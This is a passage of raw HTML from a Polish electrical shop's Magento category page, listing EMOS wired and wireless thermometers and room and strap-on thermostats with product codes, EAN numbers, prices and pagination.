                            <a href="https://elektroglob.pl/termometr-przewodowy-e0041" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44000_E0041_1.jpg"
                                    alt="Termometr przewodowy E0041"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/termometr-przewodowy-e0041">
                                        Termometr przewodowy E0041                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        285-200-082                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920010754                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        E0041                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="12177">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="12177"> 25,26 zł</p>
                                                                                                        <p class="price-excluding-tax">20,54 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="12177">-</button>
                                                            <input type="number" name="qty" id="qty-12177"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="12177">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/12177/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="12014">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/termometr-z-higrometrem-e0114" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/2/42906_E0114.jpg"
                                    alt="Termometr bezprzewodowy z higrometrem E0114"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/termometr-z-higrometrem-e0114">
                                        Termometr bezprzewodowy z higrometrem E0114                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        285-200-052                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920010747                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        E0114                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="12014">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="12014"> 34,02 zł</p>
                                                                                                        <p class="price-excluding-tax">27,66 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="12014">-</button>
                                                            <input type="number" name="qty" id="qty-12014"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="12014">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/12014/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11897">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/p5616ot-termostat-bezprzewodowy-z-komunikacja-opentherm-system-grzewczy-i-chlodzacy" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//3/3/33750_P5616OT.jpg"
                                    alt="Termostat bezprzewodowy z komunikacją OpenTherm system grzewczy i chłodzący P5616OT"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/p5616ot-termostat-bezprzewodowy-z-komunikacja-opentherm-system-grzewczy-i-chlodzacy">
                                        Termostat bezprzewodowy z komunikacją OpenTherm system grzewczy i chłodzący P5616OT                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        250-027-300                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920089323                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        P5616OT                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11897">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11897"> 275,39 zł</p>
                                                                                                        <p class="price-excluding-tax">223,89 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11897">-</button>
                                                            <input type="number" name="qty" id="qty-11897"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11897">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/11897/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="11875">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/p5681-termostat-przylgowy-system-grzewczy-i-chlodzacy-t80" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44324_P5681.jpg"
                                    alt="Termostat przylgowy system grzewczy i chłodzący T80 P5681"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/p5681-termostat-przylgowy-system-grzewczy-i-chlodzacy-t80">
                                        Termostat przylgowy system grzewczy i chłodzący T80 P5681                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        250-021-081                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920021910                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        P5681                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="11875">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="11875"> 36,97 zł</p>
                                                                                                        <p class="price-excluding-tax">30,06 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="11875">-</button>
                                                            <input type="number" name="qty" id="qty-11875"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="11875">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/11875/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10891">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/e0107t-termometr-bezprzewodowy-z-czujnikiem-60m" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44280_E0107_1.jpg"
                                    alt="Termometr bezprzewodowy z czujnikiem 60m E0107T"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/e0107t-termometr-bezprzewodowy-z-czujnikiem-60m">
                                        Termometr bezprzewodowy z czujnikiem 60m E0107T                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        285-200-180                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8595025397348                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        E0107                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10891">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10891"> 73,53 zł</p>
                                                                                                        <p class="price-excluding-tax">59,78 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10891">-</button>
                                                            <input type="number" name="qty" id="qty-10891"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10891">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/10891/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10588">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/termostat-przylgowy-z-czujnikiem-kapilarowym-i-cyfrowym-wyswietlaczem-p5684-250-027-312" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44311_P5684.jpg"
                                    alt="Termostat przylgowy z czujnikiem kapilarowym i cyfrowym wyświetlaczem P5684"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/termostat-przylgowy-z-czujnikiem-kapilarowym-i-cyfrowym-wyswietlaczem-p5684-250-027-312">
                                        Termostat przylgowy z czujnikiem kapilarowym i cyfrowym wyświetlaczem P5684                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        250-027-312                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920088333                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        P5684                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10588">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10588"> 88,83 zł</p>
                                                                                                        <p class="price-excluding-tax">72,22 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10588">-</button>
                                                            <input type="number" name="qty" id="qty-10588"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10588">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/10588/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10446">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/p5614-termostat-bezprzewodowy-pokojowy-system-grzewczy-i-chlodzacy" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44127_P5614_1.jpg"
                                    alt="Termostat bezprzewodowy pokojowy system grzewczy i chłodzący P5614"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/p5614-termostat-bezprzewodowy-pokojowy-system-grzewczy-i-chlodzacy">
                                        Termostat bezprzewodowy pokojowy system grzewczy i chłodzący P5614                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        250-027-310                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920064016                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        P5614                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10446">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10446"> 204,32 zł</p>
                                                                                                        <p class="price-excluding-tax">166,11 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10446">-</button>
                                                            <input type="number" name="qty" id="qty-10446"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10446">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/10446/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="10408">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/e0042-termometr-bezprzewodowy-zasieg-100m" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/4/44276_E0042_1.jpg"
                                    alt="Termometr bezprzewodowy zasięg 100m E0042"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/e0042-termometr-bezprzewodowy-zasieg-100m">
                                        Termometr bezprzewodowy zasięg 100m E0042                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        285-200-060                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        8592920010761                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        EMOS                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        E0042                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="10408">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="10408"> 43,38 zł</p>
                                                                                                        <p class="price-excluding-tax">35,27 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="10408">-</button>
                                                            <input type="number" name="qty" id="qty-10408"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="10408">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="HuWTsEzhOh5jDQ1N" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC93ZW50eWxhY2phLW9ncnpld2FuaWUtaS1rbGltYXR5emFjamEvdGVybW9tZXRyeS10ZXJtb3N0YXR5/product/10408/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                            </ol>
        </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/wentylacja-ogrzewanie-i-klimatyzacja\/termometry-termostaty","formKey":"HuWTsEzhOh5jDQ1N","post":false}}'>

        
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Strona</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Aktualnie czytasz stronę</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty?p=2" class="page">
                            <span class="label">Strona</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty?p=2"
                       title="Nast&#x0119;pne">
                        <span class="label">Strona</span>
                        <span>Następne</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
        
                <div class="field limiter">
    <label class="label" for="limiter">
        <span>Pokaż</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5">
                    5                </option>
                            <option value="10"                    selected="selected">
                    10                </option>
                            <option value="15">
                    15                </option>
                            <option value="20">
                    20                </option>
                            <option value="25">
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">na stronę</span>
</div>
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
        
        
    </div>

            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "285-200-060"
                }
            },
            "*": {
                "Magento_Catalog/js/product-stock": {}
            }
        }
        </script>
    </div></div></div></main><footer><p>
<div id="top-footer-row" style="display: flex">
    <div class="container max-width">
        <div id="first-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/headphones_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="first-section-title">
                    Masz pytania? Zadzwoń                </span>
                <span id="first-section-content">
                    <a id="top-footer-phone" href="tel:+48 242 675 300">
                        +48 242 675 300                    </a>
                </span>
            </div>
        </div>
        <div id="second-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/envelope_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="second-section-title">
                    lub zostaw nam wiadomość                </span>
                <span id="second-section-content">
                    <a id="top-footer-mail" href="mailto:bok@elektroglob.eu">
                        bok@elektroglob.eu                    </a>
                </span>
            </div>
        </div>
        <div id="third-section-top-footer">
            <img class="section-icon" src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg"/>
            <div class="section-content-wrapper">
                <span id="third-section-title">
                    Biuro czynne w godzinach:                </span>
                <span id="third-section-content">
                    pn - pt: 8 - 16                </span>
            </div>
        </div>
    </div>
</div>
